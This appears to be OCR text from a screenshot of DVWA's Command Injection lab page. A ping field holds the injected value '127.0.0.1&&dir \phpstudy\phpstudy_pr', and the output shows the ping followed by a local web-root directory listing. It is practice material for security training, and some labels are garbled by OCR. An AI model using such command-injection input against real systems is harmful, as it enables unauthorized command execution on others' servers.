 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&dir \phpstudy\phpstudy_pr Submit
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
C
9CE7-1C83
C:\phpstudy\phpstudy_pro\www
2022/02/28 02:38
.
2022/02/28 02:38
..
2022/02/28 02:56 0 .htaccess
2022/02/28 02:38
2021/10/25 14:23
DVWA
2021/11/21 21:03
error
2019/09/03 14:30 2,307 index.html
2022/02/28 02:56 0 nginx.htaccess
2021/10/25 14:23
sqli-labs-master
2021/10/11 15:28
zd